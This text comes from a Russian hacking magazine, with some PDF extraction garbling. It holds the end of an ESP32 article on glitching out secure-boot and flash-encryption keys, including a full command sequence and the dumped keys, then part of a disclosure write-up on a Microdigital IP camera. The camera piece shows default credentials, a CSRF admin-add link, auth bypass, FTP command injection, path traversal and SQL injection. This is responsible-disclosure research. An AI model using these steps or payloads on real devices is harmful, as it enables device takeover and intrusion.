| e94f5bc2 00370f91 7c89e829 2eadd23b c7664f0a b5e3365f d3781029 82e25c80                                                                                                    |      |      |      |     |                                                                         |      |            |
| e94f5bc2 00370f91 7c89e829 2eadd23b c7664f0a b5e3365f d3781029 82e25c9a                                                                                                    |      |      |      |     |                                                                         |      |            |
| e94f5bc2 00370f91 7c89e829 2eadd23b c7664f0a b5e3365f d3781029 82e25c9a                                                                                                    |      |      |      |     |                                                                         |      |            |
| e94f5bc2 00370f91 7c89e829 2eadd23b c7664f0a b5e3365f d3781029 82e25ce4                                                                                                    |      |      |      |     |                                                                         |      |            |
| e94f5bc2 00370f91 7c89e829 2eadd23b c7664f08 b7e3365f d3781029 82e25c64                                                                                                    |      |      |      |     |                                                                         |      |            |
| e94f5bc2 00370f91 7c89e829 2eadd23b c7664f08 b7e3365f d3781029 82e25c0c                                                                                                    |      |      |      |     |                                                                         |      |            |
| e94f5bc2 00370f91 7c89e829 2eadd23b c7664f0a b5e3365f d3781029 82e25ca4                                                                                                    |      |      |      |     |                                                                         |      |            |
| e94f5bc2 00370f91 7c89e029 2eadd23b c7664f01 bfe3365f d3781029 82e25cc8                                                                                                    |      |      |      |     |                                                                         |      |            |
| e94f5bc2 00370f91 7c89e829 2eadd23b c7664f0a b5e3365f d3781029 82e25c9c                                                                                                    |      |      |      |     |                                                                         |      |            |
| e94f5bc2 00370f91 7c89e829 2eadd23b c7664f0a b5e3365f d3781029 82e25c06                                                                                                    |      |      |      |     |                                                                         |      |            |
| e94f5bc2 00370f91 7c89e829 2eadd23b c7664f0a b5e3365f d3781029 82e25cef                                                                                                    |      |      |      |     |                                                                         |      |            |
| e94f5bc2 00370f91 7c89f429 2eadd23b c7664f09 fee3365f d3781029 82e25c4c                                                                                                    |      |      |      |     |                                                                         |      |            |
| Appearance Rate:                                                                                                    |      |      |      |     |                                                                         |      |            |
| 100%                                                                                                    | 100% | 100% | 100% | 60% | 60%                                                                     | 100% | $0$ % (BF) |
| Real Secure Boot Key:                                                                                                    |      |      |      |     |                                                                         |      |            |
| e94f5bc2 00370f91 7c89e829 2eadd23b c7664f0a b5e3365f d3781029 82e25c99                                                                                                    |      |      |      |     |                                                                         |      |            |

Вычисление полного SBK по предыдущим сброшенным значениям

Примечание: здесь анализируется только SBK, но FEK тоже можно вычислить этим способом.

При реальном взломе (то есть без знания ключа) брутфорсить приходится только последний байт. То же относится и к FEK. Забрутфорсить SBK можно, сравнивая дайджесты на шине 0х80 флеш-памяти. Для FEK пригодится команда *fw-decryption*. Не так уж сложно.

### Полный и окончательный эксплоит

Ниже описано, как навеки загрузить код эксплоита в «полностью защищенный **ESP32**»: # Дампишь зашифрованную прошивку из режима загрузки (или через считывание флеш-памяти) \$ esptool.py -p /dev/ttyUSB0 -b 460800 read flash 0 0x400000 flash contents.bin # Дампишь FEK и SBK с помощью сбоя напряжения (как описано выше) # Запускаешь статистический анализ по 30-50 полученным значениям # Дешифруешь прошивку, используя реальный FEK (однобайтовый брутфорс) \$ espsecure.py decrypt\_flash\_data --keyfile my\_dumped\_fek.bin --output decrypted.bin --address 0x0 flash\_contents.bin # Извлекаешь bootloader.bin из расшифрованной прошивки, начиная с 0х1000, размер загрузчика может разниться (здесь 0х69F0) \$ dd if=decrypted.bin of=bootloader.bin bs=1 skip=\$((0x1000)) count=  $$((0x69F0))$ # Извлекаешь iv.bin (первые 128 рандомных байт по адресу 0х00 в дешифрованной прошивке) \$ dd if=decrypted.bin of=iv.bin bs=1 count=\$((0x80)) # Вычисляешь подлинный дайджест, используя реальный SBK ( однобайтовый брутфорс), и сравниваешь с оригинальным дайджестом по адресу 0х80 в дешифрованной прошивке (64 байт) \$ espsecure.py digest\_secure\_bootloader --keyfile my\_dumped\_sbk.bin --iv iv.bin bootloader.bin # Вставляешь бинарники FEK и SBK в рабочую область # Пишешь код # Компилируешь образы с помощью sdkconfig (используя FEK и SBK) # Заливаешь новую зашифрованную и подписанную прошивку # Откидываешься в кресле: ты только что обошел безопасную загрузку и флеш-шифрование навеки

А еще, когда пишешь файлы ключей, важно помнить о порядке байтов. Посмотри на эти примеры.

limited@linux:~/esp/bin\_decrypt\_dump\$ hexdump -C my\_dumped\_fek.bin 00000000 38 c8 75 e3 33 76 41 15 f9 5f 65 43 dd f2 e9 2c |8.u.3vA..\_eC..., 00000010 78 1f a0 42 53 bf 14 8f ce 68 9f 00 86 55 52 9b |x..BS....h...UR. Реальный FEK. Нужно соблюдать порядок байтов limited@linux:~/esp/bin\_decrypt\_dump\$ hexdump -C my\_dumped\_sbk.bin<br>00000000 82 e2 5c 99 d3 78 10 29 b5 e3 36 5f c7 66 4f 0a |..\..x.)..6\_.fO.| 00000010 2e ad d2 3b 7c 89 e8 29 00 37 0f 91 e9 4f 5b c2 |...; |..).7...0[.|

Реальный SBK. И здесь порядок байтов важен

## **ЗАКЛЮЧЕНИЕ**

Целью этого исследования была платформа ESP32 в режиме «полной безопасности» (флеш-шифрование плюс безопасная загрузка). Это максимальный уровень защиты, рекомендованный Espressif.

Однако я смог полностью считать ключи флеш-шифрования (FEK) и безопасной загрузки (SBK), взломав защиту от чтения скачком напряжения. Этот эксплоит позволяет атакующему расшифровать зашифрованную прошивку — ведь теперь у него есть AES-ключ флеш-шифрования.

В худшем случае злоумышленник может подделать прошивку (используя SBK), зашифровать ее с помощью FEK и заменить оригинальную прошивку навсегда. Такой взлом невозможно пропатчить без ревизии железа.

## **Таймлайн**

- 24.07.2019: Я отправил Espressif письмо с РоС.
- 29.07.2019: Espressif признает уязвимость и предлагает внести ее в CVE.
- 05.09.2019: Espressif просит 100 дней на ответственное раскрытие.
- 11.10.2019: Espressif анонсирует уязвимость CVE-2019-17391.
- 01.11.2019: Новое руководство по безопасности от Espressif.
- 13.11.2019: Публикация этой статьи в блоге.

Из-за низкой сложности атаку довольно легко воспроизвести. По моему мнению, опытному хакеру для этого понадобится меньше одного дня и оборудование меньше чем на 1000 баксов.

Абсолютно все ESP32 уязвимы - речь идет о десятках миллионов уже действующих девайсов. И пока мы тут разговариваем, устройства с этой уязвимостью продолжают продаваться. Э

![](_page_18_Picture_58.jpeg)

# КАМЕРА ВСКРЫТАЯ

## АМОСТ В «УМНЫХ» ГАДЖЕТАХ НА ПРИМЕРЕ ПОПУЛЯРНОЙ IP‐КАМЕРЫ

За последние несколько лет все чаще обсуждается проблема безопасности домашних гаджетов. На слуху атаки бот‐ нетов типа [Mirai](https://xakep.ru/tag/mirai/), которые поражают мил-

![](_page_19_Picture_4.jpeg)

**Илья Шапошников** Эксперт в RedTeam, ПАО Ростелеком. Студент МГТУ им. Баумана. Капитан команды Invuls и участник вузовский CTF‐команды SFT0. [drakylar@gmail.com](mailto:drakylar@gmail.com)

![](_page_19_Picture_7.jpeg)

![](_page_19_Picture_0.jpeg)

лионы устройств и вредят как домашним пользователям, так и бизнесу. Этичные хакеры тоже исследуют все больше девай‐ сов — обычно с неутешительными выводами. В этой статье я покажу все этапы про‐ верки хардверной безопасности на при‐ мере распространенной в России модели IP‐камеры. Спойлер: уязвимостей будет много.

Компания существует на рынке (в том числе и российском) уже больше две‐ надцати лет, а это значит, что ее продукция распространена. Оказалось даже, что в 2011 году был заключен договор на оснащение более 30 тысяч россий‐ ских автобусов камерами этой фирмы.

Пагревательные элементы<br>Рабочие температуры -50 ~ +60<br>Корпус IP66

## INFO

Этот текст основан на моем докладе Oldschool Way of Hacking Microdigital IP‐cameras, с которым я выступил на ZeroNights 2019. Многие просили меня прислать слайды, и я решил, что статья с разбором всех уязвимостей будет еще полез‐ нее.

Итак, моей задачей было выбрать такого производителя, который, с одной стороны, давно присутствует на российском рынке, с другой — еще не привлекал внимание специалистов по безопасности. Мой выбор пал на корейскую фирму Microdigital, которая производит IP‐камеры.

Не факт, правда, что в прошивке содержится вся нужная для тестирования информация, поэтому смысл ее изучать будет, только если нет полноценного админского доступа в консоль устройства либо когда надо изучить апдейт. Поэтому не будем сейчас тратить время и вернемся к прошивке позже.

Сайт компании обещает нам широкий ассортимент: «свыше 30 моделей регистраторов, свыше 150 моделей видеокамер». Отлично!

![](_page_19_Picture_865.jpeg)

В первую очередь меня заинтересовали устройства серии N, они дос‐ таточно продвинутые, но при этом пока что не стали объектом тестирования кого‐то из исследователей. Пора исправить это! Я выбрал модель MDC‐ N4090W, которая предназначена для использования внутри помещений. Подробную [информацию](http://www.microdigital.ru/products/view/2441)  об устройстве можно по черпнуть на сайте произво‐ . дителя

![](_page_19_Picture_15.jpeg)

## **ИЗУЧЕНИЕ КАМЕРЫ**

Начинать любое исследование железа лучше всего с изучения доступной документации.

![](_page_19_Picture_18.jpeg)

Открываем [PDF](http://microdigital.ru//upload/iblock/f0f/MD-IPC-N-1508%20Rev.2_RUS_site.pdf), полученный на сайте Microdigital, и узнаем, что у камеры есть

веб‐интерфейс с пользователями root (пароль root) и anonymous.

### 7.2. Просмотр в реальном времени

![](_page_19_Picture_866.jpeg)

Ну и раз уж мы на сайте компании, прихватим актуальную прошивку для камеры. Долго искать не пришлось, она доступна в соответствующем разделе.

![](_page_19_Picture_867.jpeg)

## ВСКРЫТАЯ КАМЕРА

КАК ИСКАТЬ УЯЗВИМОСТИ В «УМНЫХ» ГАДЖЕТАХ НА ПРИМЕРЕ<br>ПОПУЛЯРНОЙ IP-КАМЕРЫ

## ПОДГОТОВКА УСТРОЙСТВА К ТЕСТИРОВАНИЮ

Приступим к изучению аппаратной составляющей. Для этого разбираем устройство (ничего сложного, четыре винта по периметру) и получаем печатную плату.

![](_page_20_Picture_6.jpeg)

Также видим следующее:

• ПАМЯТЬ S34ML01G100TF100; • ЧИП DM368ZCE;

• интерфейсы: четыре пина UART, USB, MicroSD, Ethernet.

Пины, отмеченные как BLE, я не рассматриваю, так как это, скорее всего, контакты для подключения модуля Bluetooth. Нас это в данный момент не интересует.

Модуль S34ML01G100TF100 - энергонезависимая NAND-память в корпусе TSOP-48. Datasheet легко гуглится. Из него узнаем подробнее о типе корпуса (NAND08) и размере хранилища — 128 Мбайт.

Для дальнейшей работы потребуется сделать бэкап данных, чтобы в случае «окирпичивания» камеры можно было вернуть ее в изначальное сос-Для ЭТОГО ProMan идеально ПОДХОДИТ программатор тояние. ТL86 или TL866 с переходником NAND08 → DIP48.

Содержимое флеш-памяти сохраним в нашу рабочую директорию. Как и к прошивке, возвращаться к ней нужно будет только в том случае, если не выйдет дорваться до админской консоли.

![](_page_20_Picture_14.jpeg)

## Картинки по запросу tl86

Для чипа DM368ZCE тоже не составило проблем нагуглить документацию (PDF). Оказывается, архитектура чипа - ARM. К тому же из документации можно достать его распиновку, но нам она не потребуется.

![](_page_20_Picture_499.jpeg)

Пройдемся по интерфейсам. Из документации очевидно, что USB и MicroSD нужны в основном для того, чтобы подключать к устройству внешние носители и использовать их в качестве хранилища. Для полноты картины можем подключить к устройству USB-фаззер facedancer21 и, используя утилиту umap2scan, получить список поддерживаемых устройств.

![](_page_20_Picture_19.jpeg)

![](_page_20_Picture_500.jpeg)

К сожалению, камера не поддерживает ни одно из известных нам устройств. Как насчет UART? Тут предстоит определить, за что отвечает каждый пин и какова скорость передачи данных. Для этого воспользуемся логическим анализатором Saleae Logic. Для удобства я подключился через проводок, который соединяет плату устройства и инфракрасные лампочки.

![](_page_20_Picture_22.jpeg)

Пронумеруем пины для удобства.

![](_page_20_Picture_24.jpeg)

Прежде чем включать логический анализатор, подключаем заземление к пину GND интерфейса для подключения BLE.

![](_page_20_Picture_26.jpeg)

Теперь включаем логический анализатор и само устройство и смотрим, что из этого выйдет.

![](_page_20_Figure_28.jpeg)

После включения устройства на пине номер 3 (в программе отсчет идет с нуля и пин нумерован как 2) передаются бинарные данные. Этот пин интерфейса UART отвечает за передачу данных (TX). Просмотрев длину одного бита, получаем текущую скорость передачи - 115 200 бит/с. При корректных настройках мы даже можем разглядеть часть текста.

![](_page_20_Picture_501.jpeg)

У пина под номером 1 постоянное напряжение 3 В - следовательно, он предназначен для питания. Пин номер 4 связан с пином GND интерфейса для подключения модуля BLE. Значит, этот пин тоже «земля». И остается последний пин под номером 2, он отвечает за прием байтов (RX). Теперь у нас есть вся информация для общения с камерой по UART. Для подключения я воспользуюсь Arduino UNO в режиме переходника TTL.

![](_page_20_Picture_32.jpeg)

Начинаем мониторить порт UART и получаем следующее.

![](_page_20_Picture_34.jpeg)

При старте устройства первым делом подгружается загрузчик системы U-Boot. К сожалению, на уровне загрузки пин ТХ отключен в настройках камеры, поэтому мы можем наблюдать только отладочный вывод. Через какое-то время подгружается основная система, позволяющая ввести логин и пароль для доступа в администраторскую консоль. Пара root/root (аналогичная той, что используется для веб-админки и указана в документации) прекрасно подошла.

![](_page_20_Picture_36.jpeg)

Получив консоль, мы можем изучить все работающие сервисы. Но не забываем, что у нас есть еще один неизученный интерфейс - Ethernet. Для его исследования нужно будет подготовить систему мониторинга трафика. При-

чем важно отслеживать первое же подключение к сети.

![](_page_20_Picture_39.jpeg)

## **INFO**

Мы должны начать перехватывать трафик сразу, поскольку некоторые устройства при первом подскачивать обновления. ключении начинают Не факт, что в следующие разы получится перехватить коммуникации.

Для перехвата трафика я буду пользоваться устройством Lan Tap Pro.

![](_page_20_Picture_43.jpeg)

Никакой связанной с обновлениями активности мы, впрочем, не обнаруживаем. На этом разведка закончена, и мы полностью готовы к поиску уязвимостей!

## СЕТЕВАЯ ЧАСТЬ

Просканируем порты утилитой Nmap и получим список открытых портов.

![](_page_20_Picture_502.jpeg)

Пройдемся вкратце по доступным нам сервисам.

## **FTP**

При подключении сервис запрашивает логин и пароль. Анонимный вход отключен. Но и тут подошел вариант root/root!

![](_page_20_Picture_503.jpeg)

Теперь мы можем заходить в любую директорию и получили удобный способ закидывать файлы на удаленный хост.

## **Telnet**

При подключении по Telnet опять же требуется логин и пароль одного из реальных аккаунтов и уже не в первый раз подходит пара root/root. Обрати внимание, что нам теперь не нужна консоль UART, так как все то же самое можно делать удаленно по Telnet.

![](_page_20_Picture_55.jpeg)

## **RTSP**

 $\blacktriangleright$   $\blacktriangleright$   $\blacktriangler$ 

Для подключения к RTSP опять же нужно авторизоваться как root/root. Ссылка для подключения принимает вид rtsp://root:root@192.168.1.151:554/ Primary.

![](_page_20_Picture_58.jpeg)

 $100%$ 

## ВСКРЫТАЯ КАМЕРА

КАК ИСКАТЬ УЯЗВИМО В «УМНЫХ» ГАДЖЕТАХ НА ПРИМ ПОПУЛЯРНОЙ ІР-КАМЕРЫ

Веб

Изучив устройство веб-сервера камеры, я составил вот такую схему.

![](_page_21_Figure_6.jpeg)

На сервере находятся скрипты на PHP и CGI-приложения, которые общаются с исполняемыми файлами из директории /usr/local/ipsca/ (преимущественно общение идет с MainProc). Для хранения всех настроек используется база данных SQLite 3.

С нее-то мы и начнем искать уязвимости. База данных хранится в /usr/ local/ipsca/mipsca.db. В ней лежит все - от логов системы до настроек автоматической загрузки записей камеры на удаленный сервер. Структура базы данных видна на скрине ниже.

![](_page_21_Picture_994.jpeg)

Мое внимание привлекла таблица User. Она отвечает за работу с данными пользователей: логин, пароль, привилегии.

![](_page_21_Picture_995.jpeg)

Пароль пользователя хранится в колонке Password в незашифрованном виде, то есть, получив доступ к базе данных, злоумышленник может узнать пароль администратора и протестировать его на других доступных сервисах.

Переходим к скриптам на РНР. В веб-директории /root/httpd/htdocs/ Web лежит три скрипта: download.php, login.php, upload.php.

![](_page_21_Picture_996.jpeg)

Файл login.php не особенно интересен, так как PHP тут используется только для настройки компонента ActiveX, нужного для браузерных дополнений, которые стримят видео на сайте.

![](_page_21_Picture_997.jpeg)

 $|-?>$ 

8

Файл download.php принимает на вход название файла для скачивания, проверяет его расширение и, если такой файл найдется в папке updownload, отправляет в ответ его содержимое.

В скрипте нет проверки названия файла, так что если кто-то вдруг решит положить в этот каталог исполняемый скрипт на PHP, то его содержимое при запросе будет скачиваться (обрати внимание на переменную \$file **type**, которая будет пустой в случае неизвестного расширения).

6 \$ext = array\_pop(explode(".", \$original name));  $7\phantom{.}$  $8$ if (\$ext=="avi" || \$ext=="asf")  $$file type = "video/x-msvideo";$  $9$  $10<sub>1</sub>$ else if  $(Sext == "mpg" || Sext == "mpeg")$  $$file type = "video/mpeg";$ else if  $(Sext == "jpg" || Sext == "jpeg")$  $$file type = "image/jpeg";$  $11$  $12$ else if  $(Sext == "gif")$  $$file type = "image/gif";$  $$file type = "image/png";$ 13 else if  $(Sext == "png")$ else if  $(Sext == "txt")$ \$file type = "text/plain"; 14 \$file type = "application/x-zip-compressed"; 15 else if (\$ext == "zip")  $16\,$ 34 if (\$file type) 35 header ("Content-type: \$file type"); 36 37 Header("Content-Length: ".filesize(\$file dir.\$file micro)); Header("Content-Disposition: attachment; filename=\$file name"); 38 39 Header ("Content-Transfer-Encoding: binary"); 40 header ("Expires: 0");  $41$ 42  $else$ 43 if (eregi (" (MSIE 5.0 | MSIE 5.1 | MSIE 5.5 | MSIE 6.0)",  $44$ \$HTTP USER AGENT) ) 45  $46$ Header ("Content-type: application/octet-stream"); Header ("Content-Length: ".filesize (\$file dir.\$file micro  $47$  $)$ ; 48 Header ("Content-Disposition: attachment; filename= \$file name"); Header ("Content-Transfer-Encoding: binary");  $49$ 50 Header ("Expires: 0"); 51 Последний файл - upload.php тоже оказался не без багов: в нем есть воз-

можность отправлять файлы не только с расширением из белого списка (.dat и . DAT), но и с пустым расширением. Вайтлист расширений задается следующей строкой.

![](_page_21_Picture_998.jpeg)

27

расширения не пустое, проводится проверка Теперь, если значение на наличие расширения в массиве, который получен из \$allowExt. В качестве разделителя используется запятая.

![](_page_21_Figure_23.jpeg)

Но если расширение пустое, исполнение не дойдет до этого условия и проверка не выполнится. Однако для эксплуатации этот баг бесполезен.

А вот следующий случайно найденный баг этого скрипта уже стоит расценить как уязвимость: здесь отсутствует проверка на длину названия файла. Казалось бы, не очень серьезная проблема, но в начале программы запускается скрипт на Bash.

![](_page_21_Picture_999.jpeg)

Он очищает директорию updownload от ранее загруженных туда файлов, а в интерпретаторе Bash, который входит в BusyBox, стоит ограничение на длину названия файла в 256 символов. Получается, что скрипт не сможет удалить файлы, названия которых длиннее этого значения.

Так как у **upload.php** нет никакой авторизации, любой пользователь может загрузить сколько угодно файлов с именем длиннее 256 символов, и это приведет к заполнению всей памяти устройства. Другими словами, Denial of Service.

Пример загрузки файла.

![](_page_21_Picture_1000.jpeg)

-bash-3.00# pwd root/httpd/htdocs/Web/updownload bash-3.00# ls-AAAAAAAAAAAAAAAAAAAAA: No such file or directory hellohellohellohelloh: No such file or directory hellohellohellohelloh: No such file or directory -bash-3.00#

На этом мы можем завершить изучение скриптов на РНР и перейдем к самой большой части исследования — CGI-приложениям.

Приложения CGI на IP-камере отвечают чуть ли не за все действия в администраторской веб-панели, начиная с авторизации и заканчивая обновлением устройства.

Я разделю описание работы на тестирование «невооруженным глазом» (уязвимости, для нахождения которых не нужно реверсить исполняемые файлы) и собственно реверс этих самых бинарей.

При тестировании «невооруженным глазом» нашлись две уязвимости. Первая позволяет проводить атаки подделки межсайтовых запросов (то есть CSRF). Ее суть заключается в том, что можно применить социальную инженерию и заставить администратора перейти по вредоносной ссылке. Это дает возможность выполнить почти любую команду из админского интерфейса. Например, можно сделать вот такую ссылку:

## /webparam?user&action=set&param=add&id=tester&pass=cGFzc3dvcmQ=& authority=0&t=1552491782708

Она будет создавать пользователя tester с паролем password.

![](_page_21_Picture_1001.jpeg)

Когда я изучал трафик в Burp Suite, я долго не мог найти ответ сервера, где браузеру высылаются cookie с данными авторизации (username, auth и password). Оказалось, что искал зря: эти данные выставляются на стороне клиента через код на JavaScript в файле /inc/js/ui.js.

![](_page_21_Picture_1002.jpeg)

результат положительный, сохраняет значения логина, пароля и привилегий в соответствующие cookie. А дальше эти куки используются при отправке командных запросов, например при создании нового пользователя.

![](_page_21_Picture_1003.jpeg)

Target: http://192.168.2.116

MTIzMTIz&authority=0&t=1552389414254 HTTP/1.1 Host: 192.168.2.116 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv.66.0) Gecko/20100101 Firefox/66.0 Accept: \*/\* Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Referer: http://192.168.2.116/user.html Content-Type: application/x-www-form-urlencoded; charset=utf-8 Cache-Control: no-cache

Cookie: language=english; username=root; auth=Administrator; password=cm9vdA%3D%3D

Connection: close

Connection: close Date: Thu, 25 May 2017 16:42:55 GMT Server: httpd Content-Length: 43 (add user 123123 MTIzMTIz, 0) ok(123123)

Тут-то и появляется вторая уязвимость: даже если мы не отправим cookieпеременную password, сервер все равно успешно обработает наш запрос!

 $<$   $\sqrt{ }$ Target: http://192.168.2.116  $>$   $\sqrt{ }$ Go Cancel **Request Response** Raw Params Headers Hex Raw Headers Hex HTTP/1.1 200 OK GET Content-Type: text/plain /webparam?user&action=set&param=add&id=1337&pass=M TlzMTlz&authority=0&t=1552389414254 HTTP/1.1 Connection: close Host: 192.168.2.116 Date: Thu, 25 May 2017 16:45:20 GMT User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; Server: httpd rv.66.0) Gecko/20100101 Firefox/66.0 Content-Length: 39 Accept: \*/\* Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3 (add user 1337 MTIzMTIz, 0) Accept-Encoding: gzip, deflate ok(1337) Referer: http://192.168.2.116/user.html Content-Type: application/x-www-form-urlencoded; charset=utf-8 Cache-Control: no-cache Connection: close Cookie: language=english; username=root; auth=Administrator;

То есть достаточно знать логин админа (который по умолчанию - root), чтобы обойти авторизацию и совершать любые вызовы, доступные администратору в административной веб-консоли камеры! И это мы нашли, даже не изучая код приложения. Посмотрим, что же будет в самом коде.

## ИЗУЧЕНИЕ БИНАРНЫХ ПРИЛОЖЕНИЙ

Для изучения исполняемых файлов потребовались некоторые приготовления. А именно:

- установка статически скомпилированного отладчика GDB из публичных репозиториев на GitHub;
- установка карточки MicroSD с файловой системой VFAT (что позволяет получить дополнительное место).

Сам процесс исследования скомпилированных приложений выглядит так. 1. Изучение приложения в IDA Pro.

2. При необходимости — отладка приложения в GDB на самой камере через Telnet. Кстати, поскольку приложение многопоточное, пришлось каждый раз проверять нужный process id для взаимодействия с определенным потоком (поток создается до обработки запроса).

3. Написание proof-of-concept для демонстрации уязвимости.

Почти все командные веб-запросы отправлялись по адресу /webparams. Изучив настройки httpd, которые хранятся в файле /usr/local/httpd/conf/ httpd.conf, определяем, что все запросы на /webparam перенаправляются в исполняемый файл FCGI по пути /usr/local/httpd/fcgi/webparams. fcgi.

server.modules = ( "mod\_alias", "mod\_access", "mod\_fastcgi", "mod\_cgi", "mod\_accesslog" )  $\frac{1}{2}$  = "/usr/local/httpd/htdocs/Web" server.errorlog = "/dev/null"<br>accesslog.filename = "/dev/null" server.upload-dirs = ( "/data/tmp" ) server.event-handler = "poll" static-file.exclude-extensions = ( ".php", ".cgi" ) index-file.names = ( "login.php" ) alias.url = ( "/cgi-bin/" => "/usr/local/httpd/cgi-bin/" )<br>cgi.assign = ( ".cgi" => "" ) connection.kbytes-per-second = 0  $server.bind = "0.0.0.0"$  $server.port = 80$ \$SERVER["socket"] == "[::]:80" {}

fastcgi.server = ( ".php" => ( "localhost" => ( "socket" => "/tmp/php-fastcgi.socket", "bin-path" => "/u<br>sr/local/php/bin/php-cgi -c /usr/local/php/conf/php.ini", "max-procs" => 2, "bin-environment" => ( "PHP\_<br>FCGI\_CHILDRE "/onvif" => (("socket" => "/tmp/onvif-fastcgi.socket", "bin-path" => "/usr/local/httpd/fcgi/onvif.fcgi ", "max-procs" => 1, "check-local" => "disable")) , "/webparam" => (("socket" => "/tmp/webparam-fastcgi.socket" ,"bin-path" => "/usr/local/httpd/fcgi/webp aram.fcgi", "max-procs" => 2, "check-local" => "disable"))

### server.tag = "httpd" = "nobody" server.username = "nobody" server.groupname server.pid-file = "/tmp/lighty.pid" server.reject-expect-100-with-417 = "disable"

include "mime.conf"  $-bash-3.00#$ 

Это исполняемый файл для 32-битного ARM. На нем-то я и решил сконцентрироваться.

t@kali:/media/sf\_C\_DRIVE/Users/ishaposhnikov/Downloads# file webparam.fcgi

### webparam.fcgi: ELF 32-bit LSB executable, ARM, EABI4 version 1 (SYSV), dynamically linked, interpr eter /lib/ld-linux.so.3, for GNU/Linux 2.6.18, stripped

Network Camera(IP CAMERA)  $\overline{\mathbf{x}}$  +

Произвольные команды FTP

Камера может отправлять записи на удаленный сетевой FTP-сервер. Для настройки конфигурации подключения есть отдельная веб-форма.

 $\Box$   $\times$ 

![](_page_21_Picture_1004.jpeg)

Далее можно нажать на кнопку Test и проверить соединение. Будет вызвана функция по адресу Охаеb0. Для удобства будем изучать псевдокод функции, полученный при помощи Hex-Rays Decompiler.

1. Создание подключения. socket = sub\_ABE0((const char \*)hostname, port);  $\bullet$  29  $socket1 = socket;$  $\bullet$  30 if  $(sockets < 0)$  $\bullet$  31  $<sup>32</sup>$ </sup> return -1; 2. Авторизация на FTP-сервере. if ( check\_ftp\_userpass(socket, username, password) < 0 )  $\bullet$  33  $34$ € socket close(socket1);  $|35|$  $result = -2;$  $• 36$  $37$ ł

- 3. Смена текущей директории значением, переданным аргументом. if (ftp\_CWD(socket1, (int)upload\_path) < 0)  $Q$  46 47 € socket\_close(socket1);  $•48$
- $result = -3;$  $|49|$ 50 Y
- 4. Создание временного файла.  $\bullet$  53 timer = time(0);

 $result = -4;$ 

 $• 59$  $60$  }

 $\bullet$  54  $\lor$ 10 = localtime(&timer); ● 55 snprintf((char \*)&v11, 0x20u, ".%04d%02d%02d", v10->tm\_year + 1900, v10->tm\_mon + 1, v10->tm\_mday);  $\bullet$  56 if (send\_cmd(socket1, (int)&v11) < 0) 57  $\mathcal{L}$  $• 58$ socket\_close(socket1);

Проблема безопасности обнаружилась уже на третьем пункте. Функция ftр\_CWD, находящаяся по сдвигу 0хА9F0, не проверяет наличие в строке-пути некорректных символов, таких как перенос строки.

> 1|signed int \_\_fastcall ftp\_CWD(int socket, char \*path)  $2$  {

3  $int socket1; // r6$ 

![](_page_21_Figure_76.jpeg)

Это позволяет отправлять произвольные команды FTP - достаточно добавить байты \r\n в значение директории для загрузки файлов. Значит, мы нашли SSRF.

Например, можно сделать запрос к FTP-серверу камеры и добавить к нему команду, которая создает директорию /tmp/123 (GET-переменная uploadpath как раз отвечает за путь до требуемой директории).

![](_page_21_Picture_1005.jpeg)

Accept: \*/\* Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate Referer: http://192.168.2.116/eventserver.html

Content-Type: application/x-www-form-urlencoded; charset=utf-8 Cache-Control: no-cache Connection: close

Cookie: language=english; username=root; auth=Administrator; password=cm9vdA%3D%3D

Переходим в /tmp/ на камере и видим созданную папку 123.

![](_page_21_Picture_1006.jpeg)

Path Traversal и проверка наличия файлов Следующая интересующая нас возможность веб-сервера - синхронизации

часов по протоколу NTP.

![](_page_21_Picture_1007.jpeg)

За изменение параметров отвечает функция по сдвигу 0х12564. Не будем вдаваться детально в принцип ее работы, обратим лишь внимание на переменную TZ (Time Zone).

- 1. Первые 32 байта GET-параметра TZ заносятся в переменную get TZ 32b. • 223  $v2 = GET_val((int)"TZ")$ ; snprintf(get\_TZ\_32b, 0x20u, "%s", v2, v20);  $\bullet$  224
- 2. Значение конкатенируется с путем до директории, где хранятся настройки временных зон, и проверяется наличие такой директории (или файла) в файловой системе устройства.
	- snprintf(&path, 128u, "/usr/share/zoneinfo/%s", get\_TZ\_32b);  $<sup>241</sup>$ </sup> if ( $\arccos(\&\sinh, \theta) = -1$ )  $\bullet$  242  $0243$ goto ERROR;
- 3. В случае успеха далее идут разные действия, на выполнение которых нужно время. Например, запросы в базу данных. • 244 v11 = sqlite3 mprintf("update Network set TimeZone='%s'", get TZ 32b);

 $\bullet$  245  $\sqrt{12}$  = sqlite3\_exec(dword\_363D0,  $\sqrt{11}$ );  $\bullet$  246 sqlite3 free(v11);  $\bullet$  247 sqlite3\_free( $v125$ );

Если объединить все три пункта, то получится, что мы можем не только манипулировать полным адресом директории (Path Traversal), но и определять по ответу от сервера наличие файла в файловой системе. Чтобы удостовериться в этом, отправляем запрос, который проверит, существует ли файл/etc/passwd.

![](_page_21_Picture_1008.jpeg)

## ВСКРЫТАЯ КАМЕРА

**KAK ИСКАТЬ УЯЗВИМОСТИ** В «УМНЫХ» ГАДЖЕТАХ НА ПРИМЕРЕ ПОПУЛЯРНОЙ ІР-КАМЕРЫ

## **SQL-инъекция**

Переходим к более серьезным уязвимостям. Конфиги камеры хранятся в базе SQLite 3, и почти все действия на веб-сервере приводят к взаимодействию с ней. Так вот, оказалось, что почти все запросы к базе данных со строковыми параметрами могут проходить с некорректно форматированным вводом. А это, как ты мог догадаться, SQL injection! Для примера разберем одну из уязвимых форм — форму редактирования настроек DNS.

![](_page_22_Picture_752.jpeg)

При редактировании этих параметров отправляются два запроса на сервер - запрос на модификацию информации и запрос на получение текущих настроек.

Пример запроса на модификацию информации.

![](_page_22_Picture_753.jpeg)

За обработку такого запроса отвечает функция по сдвигу 0x18374. В начале идет считывание GET-параметров запроса (до 32 байт каждый) и проверка того, заполнены ли они.

![](_page_22_Picture_754.jpeg)

Далее — вызов функции strip, которая убирает символы «пробел» и «табуляция» в начале и в конце строк.

![](_page_22_Picture_755.jpeg)

Теперь полученные строки отправляются в функцию, которая делает SQLзапрос Update к базе данных SQLite 3.

![](_page_22_Picture_756.jpeg)

- $\bullet$  190  $\sqrt{7}$  = sqlite3\_exec(dword\_363D0,  $\sqrt{6}$ ); 0 191 sqlite3\_free(v6);<br>0 192 sqlite3\_free(v80);
- $\bullet$  193 if (  $v7$  ) 194 **ERROR**:
